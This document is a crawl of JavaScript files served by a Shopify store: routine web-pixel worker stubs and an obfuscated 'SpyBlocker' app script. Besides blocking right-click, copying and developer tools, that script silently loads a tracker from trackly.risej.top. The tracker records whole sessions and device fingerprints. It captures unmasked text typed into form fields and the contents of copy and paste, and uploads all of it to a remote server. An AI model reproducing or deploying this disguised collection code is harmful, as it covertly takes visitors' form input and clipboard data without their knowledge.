

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.friscolabs.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/web-pixel-979960031@34ad157958823915625854214640f0bf/sandbox/worker.modern.js
body_size: -720
content:
importScripts('https://www.friscolabs.com/cdn/wpm/sfcfee988w5aeb613cpc8e4bc33m6693e112m.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('979960031', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-979960031@34ad157958823915625854214640f0bf.js');


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.friscolabs.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/web-pixel-90702047@18031546ee651571ed29edbe71a3550b/sandbox/worker.modern.js
body_size: -754
content:
importScripts('https://www.friscolabs.com/cdn/wpm/sfcfee988w5aeb613cpc8e4bc33m6693e112m.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('90702047', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-90702047@18031546ee651571ed29edbe71a3550b.js');


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.friscolabs.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/web-pixel-1705279711@f8d2c0eae635e693db5a9b971ae6c3f9/sandbox/worker.modern.js
body_size: -720
content:
importScripts('https://www.friscolabs.com/cdn/wpm/sfcfee988w5aeb613cpc8e4bc33m6693e112m.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('1705279711', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-1705279711@f8d2c0eae635e693db5a9b971ae6c3f9.js');


--- FILE ---
content_type: application/javascript
request_url: https://spyblocker.orcommerce.com/app.js?app_id=8&platform=3
body_size: 2895
content:
(function(_0x42dd1a,_0x46d8ab){const _0x8e0e4d=a0_0x30de,_0x42ee60=_0x42dd1a();while(!![]){try{const _0x3e78c7=parseInt(_0x8e0e4d(0xf7))/0x1*(parseInt(_0x8e0e4d(0x105))/0x2)+-parseInt(_0x8e0e4d(0xf4))/0x3+-parseInt(_0x8e0e4d(0x107))/0x4*(parseInt(_0x8e0e4d(0xe6))/0x5)+-parseInt(_0x8e0e4d(0x117))/0x6+parseInt(_0x8e0e4d(0xef))/0x7*(parseInt(_0x8e0e4d(0x106))/0x8)+-parseInt(_0x8e0e4d(0xed))/0x9+parseInt(_0x8e0e4d(0xe1))/0xa*(parseInt(_0x8e0e4d(0x11d))/0xb);if(_0x3e78c7===_0x46d8ab)break;else _0x42ee60['push'](_0x42ee60['shift']());}catch(_0x1a0620){_0x42ee60['push'](_0x42ee60['shift']());}}}(a0_0x27b0,0xa43c3),(async function(){const _0x523910=a0_0x30de;function _0x3e1718(_0x38132a,_0x7d84da,_0x1dde04){const _0x3cabfd=a0_0x30de;let _0x28c634;if(_0x7d84da===_0x3cabfd(0x116))_0x28c634=document['createElement'](_0x3cabfd(0x116)),_0x28c634[_0x3cabfd(0x10e)]=_0x3cabfd(0xe9),_0x28c634[_0x3cabfd(0x10b)]=_0x38132a,_0x28c634[_0x3cabfd(0x10c)]=_0x1dde04;else _0x7d84da===_0x3cabfd(0x115)&&(_0x28c634=document['createElement'](_0x3cabfd(0x122)),_0x28c634['rel']=_0x3cabfd(0xeb),_0x28c634[_0x3cabfd(0x104)]=_0x38132a);document[_0x7d84da==='script'?_0x3cabfd(0x103):_0x3cabfd(0xf9)]['appendChild'](_0x28c634);}const _0x4b3cc7=document[_0x523910(0x120)]||(function(){const _0x4bf108=_0x523910,_0x34e3bb=document[_0x4bf108(0x129)](_0x4bf108(0x116));return _0x34e3bb[_0x34e3bb[_0x4bf108(0x10a)]-0x1];}()),_0x2b0b89=new URL(_0x4b3cc7[_0x523910(0x10b)]),_0x1b5e48=_0x2b0b89[_0x523910(0xe5)],_0x319dce=_0x1b5e48[_0x523910(0x119)]('.');_0x319dce['length']>0x2?_0x319dce[0x0]=_0x319dce[0x0]===_0x523910(0xe4)?_0x523910(0x11a):'i':_0x319dce['unshift']('i');const _0xaeb07=_0x319dce[_0x523910(0xf8)]('.');function _0x5e8a15(){const _0x2e580b=_0x523910,{src:_0x5cec50}=document[_0x2e580b(0x120)]||{};if(!_0x5cec50)return null;const _0x214a55=new URL(_0x5cec50);return _0x214a55[_0x2e580b(0x10f)]['get'](_0x2e580b(0xf3));}async function _0x2d76b6(){const _0x2f41de=_0x523910,_0x2e94b9=_0x2f41de(0xec)+_0xaeb07+'/config-service/config/pass/'+_0x5e8a15()+_0x2f41de(0x124)+window['Shopify'][_0x2f41de(0xfd)];try{const _0x509201=await fetch(_0x2e94b9),_0x31e297=await _0x509201[_0x2f41de(0xf1)]();try{!_0x31e297?.[_0x2f41de(0x12a)]||_0x31e297[_0x2f41de(0x12a)]['length']===0x0||!_0x31e297[_0x2f41de(0x12a)][0x0]['authId']?_0x3e1718(_0x2f41de(0xe7)+0x0,'script'):_0x3e1718(_0x2f41de(0xe7)+_0x31e297[_0x2f41de(0x12a)][0x0][_0x2f41de(0xe2)],'script');}catch(_0x2747dd){}return _0x31e297?.['data']||[];}catch(_0x587d41){return console[_0x2f41de(0x108)](_0x2f41de(0x109),_0x587d41),[];}}let _0x4887bd=null;function _0x288df9(_0x966cf6){const _0x47a19c=_0x523910;return _0x966cf6[_0x47a19c(0xfb)]&&_0x966cf6['ipBlacklist'][_0x47a19c(0x10a)]>0x0;}function _0x11dcd3(_0x11f68a){const _0x3260ca=_0x523910;return _0x11f68a[_0x3260ca(0xf0)]&&_0x11f68a[_0x3260ca(0xf0)][_0x3260ca(0x10a)]>0x0;}async function _0x598ec2(_0x2d498c){(_0x288df9(_0x2d498c)||_0x11dcd3(_0x2d498c))&&!_0x4887bd&&(_0x4887bd=await _0x3bdd82());}async function _0x3bdd82(){const _0x4ca5d8=_0x523910;try{const _0x13e542=await fetch(_0x4ca5d8(0xec)+_0xaeb07+_0x4ca5d8(0xea)),_0x19c12d=await _0x13e542[_0x4ca5d8(0xf1)]();return ip=_0x19c12d?.['ip'],country=_0x19c12d?.['country']?.[_0x4ca5d8(0x114)],_0x19c12d;}catch(_0x1c559f){return console[_0x4ca5d8(0x108)](_0x4ca5d8(0xff),_0x1c559f),{};}}const _0xe403da=await _0x2d76b6();if(!_0xe403da['length'])return;const _0x5d6fd5=_0xe403da[0x0];if(!_0x5d6fd5[_0x523910(0x111)])return;const _0x2763b6={'rightClick':![],'copyPaste':![],'f12':![],'imageSave':![],'textSelect':![],'ipBlacklist':[],'uaBlacklist':[],...JSON[_0x523910(0x128)](_0x5d6fd5['value']||'{}')};function _0x286bbd(_0x464589){const _0x5be450=_0x523910;return _0x464589['preventDefault'](),_0x464589[_0x5be450(0x118)](),![];}_0x2763b6['rightClick']&&document[_0x523910(0x126)](_0x523910(0x113),_0x286bbd);_0x2763b6['copyPaste']&&(document[_0x523910(0x126)]('copy',_0x286bbd),document[_0x523910(0x126)]('paste',_0x286bbd));_0x2763b6['f12']&&document['addEventListener'](_0x523910(0x10d),function(_0x563999){const _0x130c02=_0x523910;if(_0x563999['key']===_0x130c02(0x11b)||_0x563999[_0x130c02(0x11f)]&&_0x563999[_0x130c02(0xee)]&&(_0x563999[_0x130c02(0x112)]==='I'||_0x563999[_0x130c02(0x112)]==='J')||_0x563999[_0x130c02(0x11f)]&&(_0x563999[_0x130c02(0x112)]==='U'||_0x563999['key']==='S'))return _0x563999[_0x130c02(0x125)](),![];});if(_0x2763b6['imageSave']){document['addEventListener']('dragstart',function(_0x1e6e8c){const _0x48f8cf=_0x523910;_0x1e6e8c[_0x48f8cf(0xfa)][_0x48f8cf(0xfc)]===_0x48f8cf(0x11c)&&_0x286bbd(_0x1e6e8c);});const _0x1392c6=document['querySelectorAll']('img');_0x1392c6[_0x523910(0xf2)](_0xb25f14=>{const _0x37640=_0x523910;_0xb25f14[_0x37640(0x100)]('draggable','false'),_0xb25f14['addEventListener'](_0x37640(0x113),_0x286bbd);});}if(_0x2763b6[_0x523910(0xe8)]){const _0x151656=document[_0x523910(0x127)](_0x523910(0x121));_0x151656[_0x523910(0x101)]=_0x523910(0xf5),document[_0x523910(0xf9)]['appendChild'](_0x151656);}await _0x598ec2(_0x2763b6);function _0x61951b(_0x3f7f18){const _0xf34ffa=_0x523910;return _0x3f7f18[_0xf34ffa(0x119)]('.')[_0xf34ffa(0xf6)]((_0x2a02ef,_0x449c35)=>(_0x2a02ef<<0x8)+parseInt(_0x449c35,0xa),0x0)>>>0x0;}function _0x8c1ff4(_0x48a332,_0x6028c8){const _0x2fd8ca=_0x523910,[_0x28133f,_0x3f6a1c='32']=_0x6028c8[_0x2fd8ca(0x119)]('/'),_0x2de89d=~(0x2**(0x20-parseInt(_0x3f6a1c))-0x1)>>>0x0;return(_0x61951b(_0x48a332)&_0x2de89d)===(_0x61951b(_0x28133f)&_0x2de89d);}function _0x59dad3(_0x5c705a,_0x692f54){const _0x157692=_0x523910,[_0x17de4a,_0x10caea]=_0x692f54['split']('-')[_0x157692(0x102)](_0x61951b),_0x404a1d=_0x61951b(_0x5c705a);return _0x404a1d>=_0x17de4a&&_0x404a1d<=_0x10caea;}function _0x4d07dc(_0x383d50,_0xd71ee){const _0xd57884=_0x523910;if(!_0xd71ee)return![];return _0xd71ee[_0xd57884(0xe3)](_0x386f97=>{const _0x1fb64d=_0xd57884;if(_0x386f97['includes']('/'))return _0x8c1ff4(_0x383d50,_0x386f97);else return _0x386f97[_0x1fb64d(0x123)]('-')?_0x59dad3(_0x383d50,_0x386f97):_0x383d50===_0x386f97;});}if(_0x288df9(_0x2763b6)&&_0x4d07dc(_0x4887bd?.['ip'],_0x2763b6[_0x523910(0xfb)])){document[_0x523910(0x11e)][_0x523910(0x101)]='<h1>Access\x20Denied</h1>';return;}if(_0x11dcd3(_0x2763b6)){const _0xce23ea=navigator[_0x523910(0xfe)][_0x523910(0x110)](),_0x50fb33=_0x2763b6['uaBlacklist'][_0x523910(0xe3)](_0x46a667=>_0xce23ea[_0x523910(0x123)](_0x46a667[_0x523910(0x110)]()));if(_0x50fb33){document[_0x523910(0x11e)][_0x523910(0x101)]='<h1>Blocked</h1>';return;}}}()));function a0_0x30de(_0x27f045,_0x187397){const _0x27b097=a0_0x27b0();return a0_0x30de=function(_0x30de6a,_0x2c4368){_0x30de6a=_0x30de6a-0xe1;let _0x3ed302=_0x27b097[_0x30de6a];return _0x3ed302;},a0_0x30de(_0x27f045,_0x187397);}function a0_0x27b0(){const _0x33b440=['contextmenu','iso_code','css','script','2779344ojGwVE','stopPropagation','split','i-home','F12','IMG','33017457nqPwyS','documentElement','ctrlKey','currentScript','style','link','includes','?isOpen=true&size=100&shop=','preventDefault','addEventListener','createElement','parse','getElementsByTagName','data','10nTILUQ','authId','some','home','hostname','4688170bXyAJk','https://trackly.risej.top/record/base.js?id=','textSelect','text/javascript','/record-service/ip','stylesheet','https://','2317626yJiCMS','shiftKey','923545hFuqfb','uaBlacklist','json','forEach','app_id','2517204lXKKNs','*\x20{\x20user-select:\x20none\x20!important;\x20}','reduce','36625cydowY','join','head','target','ipBlacklist','tagName','shop','userAgent','获取\x20IP\x20信息失败','setAttribute','innerHTML','map','body','href','2RFrzUZ','8CBVPFU','4LAnnDP','error','无法加载设置:','length','src','onload','keydown','type','searchParams','toLowerCase','isOpen','key'];a0_0x27b0=function(){return _0x33b440;};return a0_0x27b0();}

--- FILE ---
content_type: application/javascript
request_url: https://trackly.risej.top/record/base.js?id=262
body_size: 5386
content:
!function(){const e=(()=>{try{if(window.performance){if("number"==typeof performance.timeOrigin)return Math.floor(performance.timeOrigin);if(performance.timing&&performance.timing.navigationStart)return performance.timing.navigationStart}}catch(e){}return Date.now()})();let t=e;function n(e,t,n,o){let r;"script"===t?(r=document.createElement("script"),r.type="text/javascript",r.src=e,r.onload=n,r.onerror=o):"css"===t&&(r=document.createElement("link"),r.rel="stylesheet",r.href=e),document["script"===t?"body":"head"].appendChild(r)}function o(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{const t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})}const r=(document.currentScript||(()=>{const e=document.getElementsByTagName("script");return e[e.length-1]})()).src,i=new URL(r,window.location.origin),s=i.searchParams.get("id"),a=i.origin,c=`https://i.${a.split(".").slice(-2).join(".")}/record-service`,l=`${s}_record_user_id`,u=`${s}_record_session_id`,d=localStorage.getItem(l)||o();localStorage.setItem(l,d);const p=sessionStorage.getItem(u)||o();sessionStorage.setItem(u,p);let g=!1,m=null;function f(e){const t=Date.now();e.events.length>e.fastSize?e.INTERVAL=e.MIN_INTERVAL:e.events.length<e.slowSize&&(e.INTERVAL=Math.min(e.INTERVAL+1e3,e.MAX_INTERVAL)),e.lastUploadTime=t}const y={id:2,DB_NAME:`${s}_${p}_trackly_recording_db`,STORE_NAME:`${s}_${p}_trackly_recording_store`,MAX_CACHE_SIZE:5242880,events:[],copyEvents:null,uploadTimer:null,lastUploadTime:0,INTERVAL:1e4,MIN_INTERVAL:5e3,MAX_INTERVAL:3e4,fastSize:100,slowSize:20},w={DB_NAME:`${s}_${p}_trackly_page_db`,STORE_NAME:`${s}_${p}_trackly_page_store`,MAX_CACHE_SIZE:5242880,events:[],copyEvents:null,uploadTimer:null,INTERVAL:2e3,MIN_INTERVAL:1e3,MAX_INTERVAL:5e4,fastSize:10,slowSize:3};async function h(e){if(e.isUploading)console.warn("[record] 已有上传任务在运行，跳过这次调用");else{e.isUploading=!0;try{if(!e.events?.length||!m)return;e.copyEvents||(e.copyEvents=new Set);const n=[...e.events].filter(t=>!e.copyEvents.has(t.timestamp));if(!n.length)return;const o=function(e){return JSON.stringify(e)}(n);if(2===e.id){const e=Math.max(...n.map(e=>e.timestamp));(async()=>{try{await m.put(`rrweb/${s}/${p}/${Date.now()}-${Math.random().toString(36).slice(2)}`,new Blob([o],{type:"application/json"})),await async function(e){if(t>e)return;const n={siteId:s,visitorId:d,sessionId:p,pageId:P,timestamp:e};g||(n.supportPlayback=!0);try{(await fetch(`${c}/recording/online`,{method:"POST",headers:{"Content-Type":"text/plain"},body:JSON.stringify(n)})).ok,g=!0,t=e}catch(e){console.error("接口上报异常:",e),0}}(e)}catch(e){return!1}})()}else!async function(e){try{const t=await fetch(`${c}/recording/event`,{method:"POST",headers:{"Content-Type":"text/plain"},body:e});if(!t.ok)throw new Error(`API failed: ${t.status}`)}catch(t){try{const t=`page_event/${p}-${Date.now()}.json`;await m.put(t,new Blob([e],{type:"application/json"}))}catch(e){}}}(o);for(const t of n)e.copyEvents.add(t.timestamp);e.events=e.events.filter(e=>!n.some(t=>t.timestamp===e.timestamp)),function(e,t=3e5,n=1e4){const o=Date.now();for(const n of e.copyEvents)o-n>t&&e.copyEvents.delete(n);if(e.copyEvents.size>n){const t=e.copyEvents.size-n;let o=0;for(const n of e.copyEvents)if(e.copyEvents.delete(n),++o>=t)break}}(e)}catch(e){console.warn("[record] 上传失败，保留事件等待下次重试:",e)}finally{e.isUploading=!1}}}function T(e){w.events.push(e),console.log("[PAGE] 推送事件:",w.events.length,e),w.events.length>=b&&h(w)}function v(){"hidden"===document.visibilityState?(rrwebStopFn?.(),rrwebStopFn=null):"visible"===document.visibilityState&&(rrwebStopFn||startRecording())}const b=20;let S=[],E=0,I=null,k=+sessionStorage.getItem("lastViewportWidth")||window.innerWidth,N=+sessionStorage.getItem("lastViewportHeight")||window.innerHeight;const x=new Map;function _(e,t=200){return e?String(e).trim().slice(0,t):null}function A(e){if(!e)return null;if(e===document.body)return"body";if(e.id&&1===document.querySelectorAll(`#${e.id}`).length)return`#${e.id}`;if(e.className){const t=e.className.trim().split(/\s+/);for(let n of t){const t=`${e.tagName.toLowerCase()}.${n}`;if(1===document.querySelectorAll(t).length)return t}}let t=[],n=e;for(;n&&1===n.nodeType&&n!==document.body;){const e=n.tagName.toLowerCase();let o=1,r=n.previousElementSibling;for(;r;)r.tagName.toLowerCase()===e&&o++,r=r.previousElementSibling;t.unshift(`${e}:nth-of-type(${o})`),n=n.parentElement}return t.join(" > ")}function L(){const e=window.scrollY||document.documentElement.scrollTop,t=document.documentElement.scrollHeight,n=window.innerHeight;return Math.min(100,Math.round((e+n)/t*100))}const V=new Map;let $=window.scrollY,M=0,C=null;const D=new Map;function O(e,t){try{const n=(e.action||"").toLowerCase().includes("/cart/add"),o=e.matches?.('[data-add-to-cart], button[name="add"]');(n||o)&&T({...t,eventType:"add_to_cart"})}catch(e){console.warn("Add-to-cart detect failed:",e)}}function R(e,t){("F5"===e.key||e.ctrlKey&&"r"===e.key)&&T({...t,eventType:"page_refresh",inputValue:data.count})}let P=o();(async function(){const n=function(){const n=navigator.userAgent.toLowerCase(),o=window.innerWidth;let r="Desktop";return/mobile|iphone|ipod|android|blackberry|windows phone/.test(n)||o<=768?r="Mobile":(/tablet|ipad/.test(n)||o>768&&o<=1024)&&(r="Tablet"),t=Date.now(),{lastVisitAt:t,timestamp:e,siteId:s,visitorId:d,sessionId:p,url:window.location.href,pageTitle:document.title,referrer:document.referrer||"direct",windowWidth:window.innerWidth,windowHeight:window.innerHeight,screenWidth:screen.width,screenHeight:screen.height,availScreenWidth:screen.availWidth,availScreenHeight:screen.availHeight,colorDepth:screen.colorDepth,pixelDepth:screen.pixelDepth,userAgent:navigator.userAgent,platform:navigator.platform,language:navigator.language||navigator.userLanguage,isOnline:navigator.onLine,connectionType:navigator.connection?navigator.connection.effectiveType:"unknown",hardwareConcurrency:navigator.hardwareConcurrency,deviceMemory:navigator.deviceMemory||"unknown",device:r,cookiesEnabled:navigator.cookieEnabled,historyLength:history.length,scrollPercent:L()}}();n.pageId=P;try{const e=await fetch(`${c}/recording`,{method:"POST",headers:{"Content-Type":"text/plain"},body:JSON.stringify(n)});if(!e.ok)return console.error("上传失败:",e.status,e.statusText),null;const t=await e.json().catch(()=>null);return t?.data||null}catch(e){console.error("设备信息上传异常:",e)}return null})().then(e=>{if(console.log("data 设备信息上传结果:",e),!e)return;if(e.robot)return;function t(e,t){let n={elementSelector:t?A(t):null,elementText:t&&t.innerText?_(t.innerText):null,elementTag:t?t.tagName?.toLowerCase():null,timestamp:Date.now(),eventType:e?.type||null,scrollX:window.scrollX,scrollY:window.scrollY,viewportWidth:window.innerWidth,viewportHeight:window.innerHeight,siteId:s,visitorId:d,sessionId:p,pageId:P};return t&&t.attributes?n.elementAttribute=JSON.stringify(Array.from(t.attributes).map(e=>({name:e.name,value:e.value}))):n.elementAttribute="",n}function o(e){const n=t(e,e.target||e.srcElement);switch(e.type){case"input":case"change":!function(e,t){const n=e.target;if(!n||!["INPUT","TEXTAREA"].includes(n.tagName))return;const o=t.elementSelector;x.has(o)&&clearTimeout(x.get(o));const r=setTimeout(()=>{t.inputValue=_(n.value||n.innerText),T(t),x.delete(o)},500);if(x.set(o,r),"input"===e.type){if("INPUT"!==n.tagName&&"TEXTAREA"!==n.tagName)return;const e=n.name||n.id||n.className||n.tagName,o=V.get(e)||{count:0};o.count+=1,V.set(e,o),o.count>=5&&(T({...t,eventType:"input_frustration",inputValue:o.count}),o.count=0)}}(e,n);break;case"click":case"dblclick":!function(e,t){const n=Date.now();S.push({time:n,x:e.clientX,y:e.clientY}),S=S.filter(e=>n-e.time<=500),S.filter(t=>Math.abs(t.x-e.clientX)<=20&&Math.abs(t.y-e.clientY)<=20).length>=3&&(T({...t,eventType:"rage_click"}),S=[]),T(t),O(e.target||e.srcElement,t)}(e,n);break;case"scroll":!function(e,t){const n=L();n>E&&(E=n,I&&clearTimeout(I),I=setTimeout(()=>{T({...t,eventType:"scroll_depth",inputValue:E}),I=null},1e3));const o=window.scrollY;Math.abs(o-$)>100&&(M+=1,M>=3&&(T({...t,eventType:"scroll_jitter",inputValue:o}),M=0)),$=o,clearTimeout(C),C=setTimeout(()=>M=0,1e3)}(0,n);break;case"copy":case"paste":!function(e,t){try{const n=e.clipboardData||window.clipboardData;n&&(t.inputValue=_(n.getData("text")))}catch(e){t.inputValue=null}T(t)}(e,n);break;case"resize":!function(e,t){window.innerWidth===k&&window.innerHeight===N||(k=window.innerWidth,N=window.innerHeight,sessionStorage.setItem("lastViewportWidth",k),sessionStorage.setItem("lastViewportHeight",N),T(t))}(0,n);break;case"submit":!function(e,t){const n=e.target,o=n.id||n.name||n.className||n.tagName,r=D.get(o)||{count:0,last:0},i=Date.now();i-r.last<1e3?r.count+=1:r.count=1,r.last=i,D.set(o,r),r.count>=2&&(T({...t,eventType:"form_repeat_submit",inputValue:r.count}),r.count=0),O(n,t),function(e,t){("FORM"===e.tagName&&e.action.includes("/checkout")||"A"===e.tagName&&e.href.includes("/checkout")||"BUTTON"===e.tagName&&"checkout"===e.name)&&T({...t,eventType:"begin_checkout"})}(n,t)}(e,n);break;case"keydown":R(e,n)}}console.log("[aliyun-oss-sdk] 初始化中..."),n("https://gosspublic.alicdn.com/aliyun-oss-sdk-6.18.0.min.js","script",()=>{console.log("[aliyun-oss-sdk] 完成..."),console.log("[ossClient] 初始化...",e),m=new OSS({accessKeyId:e.accessKeyId,accessKeySecret:e.accessKeySecret,stsToken:e.securityToken,region:e.region,bucket:e.bucket,authorizationV4:!0,refreshSTSToken:async()=>{const t=await async function(){const t={siteId:s,visitorId:d,sessionId:p,pageId:P},n=await fetch(`${c}/recording/sts`,{method:"POST",headers:{"Content-Type":"text/plain"},body:JSON.stringify(t)});if(!n.ok)return e;const o=await n.json();return console.log("[getOssConfig] 获取 OSS 临时 STS 配置:",o),o.data}();return console.log("[refreshSTSToken] 刷新 STS Token...",t),{accessKeyId:t.accessKeyId||e.accessKeyId,accessKeySecret:t.accessKeySecret||e.accessKeySecret,stsToken:t.securityToken||e.securityToken,region:t.region||e.region,bucket:t.bucket||e.bucket}},refreshSTSTokenInterval:6e4}),console.log("[ossClient] 初始化完成...")}),console.log("[jquery] 初始化中..."),n(`${a}/record/jquery-3.6.0.min.js`,"script",()=>{console.log("[jquery] 初始完成..."),n(`${a}/record/min.css`,"css"),console.log("[min] 初始化中..."),n(`${a}/record/min.js`,"script",()=>{console.log("[min] 初始完成..."),"undefined"!=typeof rrweb?("undefined"!=typeof rrweb||console.warn("[record] rrweb 未加载"),document.addEventListener("visibilitychange",v)):console.error("[record] rrweb 未加载")})}),y.uploadTimer=setInterval(()=>{y.events.length&&(f(y),h(y))},y.INTERVAL),w.uploadTimer=setInterval(()=>{w.events.length&&(f(w),h(w))},w.INTERVAL),console.log("addEventListener online"),window.addEventListener("online",()=>{h(w),h(y)}),console.log("addEventListener beforeunload"),window.addEventListener("beforeunload",()=>{w.uploadTimer&&clearInterval(w.uploadTimer),h(w),y.uploadTimer&&clearInterval(y.uploadTimer),h(y),rrwebStopFn?.(),x.forEach(e=>clearTimeout(e)),x.clear(),w.uploadTimer=null}),["click","dblclick","copy","paste","input","change","scroll","resize","submit","keydown"].forEach(e=>window.addEventListener(e,o,!0)),console.log("EVENT_TYPES addEventListener"),document.querySelectorAll("video, audio").forEach(e=>{let n=0;const o=()=>{if(n+=1,n>=3){const o=t(null,e);o.eventType="media_interaction",o.inputValue=e?.paused?"pause":"play",T(o),n=0}};e.addEventListener("play",o),e.addEventListener("pause",o),e.addEventListener("seeked",o)}),console.log("web-vitals 加载中"),n("https://unpkg.com/web-vitals@4.2.4/dist/web-vitals.iife.js","script",()=>{console.log("web-vitals 加载完成");let e=null;function t(t,n){try{r[t.toLowerCase()]=n,r.pageId=P,e&&clearTimeout(e),e=setTimeout(i,2e3)}catch(e){console.warn("[Track] 上报失败：",e)}}!function e(){const n=window.webVitals;if(!n||!n.onCLS)return console.warn("[WebVitals] 尚未加载完成，延迟重试..."),e.retryCount++<10?setTimeout(e,3e3):void console.warn("[WebVitals] 加载失败，跳过指标采集");const o=e=>{const{name:n,value:o,rating:r}=e;t(n,o)};if(n.onCLS(o),n.onFID(o),n.onLCP(o),n.onFCP(o),n.onTTFB(o),n.onINP(o),"PerformanceObserver"in window)try{let e=0;new PerformanceObserver(n=>{for(const t of n.getEntries()){const n=t.duration-50;n>0&&(e+=n)}t("TBT",Math.round(e))}).observe({type:"longtask",buffered:!0})}catch(e){console.warn("TBT 采集异常：",e)}}()},()=>{console.warn("web-vitals 加载失败，将只上传基本性能数据")});let r={};function i(e){const t=e||{...r};fetch(`${c}/recording/vitals/${p}`,{method:"POST",headers:{"Content-Type":"text/plain"},body:JSON.stringify(t)})}window.addEventListener("load",()=>function(){const e=performance.getEntriesByType("navigation")[0],t=performance.getEntriesByType("resource"),n={resourceTotal:t.length,resourceTypes:{},resourceTotalDuration:0,resourceAvgDuration:0};for(const e of t){const t=e.initiatorType||"other";n.resourceTypes[t]=(n.resourceTypes[t]||0)+1,e.responseEnd&&e.startTime&&(n.resourceTotalDuration+=e.responseEnd-e.startTime)}n.resourceTotal>0&&(n.resourceAvgDuration=+(n.resourceTotalDuration/n.resourceTotal).toFixed(2));const o={...e.toJSON(),...n},r=["script","link","img","css","video","audio","font","iframe"],s=t.filter(e=>r.includes(e.initiatorType));i({navigation:JSON.stringify(o),resources:JSON.stringify(s),isLoad:!0,pageId:P})}());const l=console.error,u=new Map;console.error=function(...e){l.apply(console,e);const t=_(e.join(" ")),n=Date.now();n-(u.get(t)||0)<1e4||(u.set(t,n),T({eventType:"error",inputValue:t,timestamp:n,siteId:s,visitorId:d,sessionId:p,pageId:P}))}})}();

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/5859577d-41ec-4c06-a9b7-a74bd523eb37/spyblocker-block-competitors-6/assets/app.js
body_size: -580
content:
(async function () {
    const origin = 'https://spyblocker.orcommerce.com/'
    const script = document.createElement('script');
    script.src = origin + 'app.js?app_id=8&platform=3'; // 外部CSS文件路径
    document.head.appendChild(script);
})();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.friscolabs.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/web-pixel-553877727@23b97d18e2aa74363140dc29c9284e87/sandbox/worker.modern.js
body_size: -569
content:
importScripts('https://www.friscolabs.com/cdn/wpm/sfcfee988w5aeb613cpc8e4bc33m6693e112m.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('553877727', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-553877727@23b97d18e2aa74363140dc29c9284e87.js');
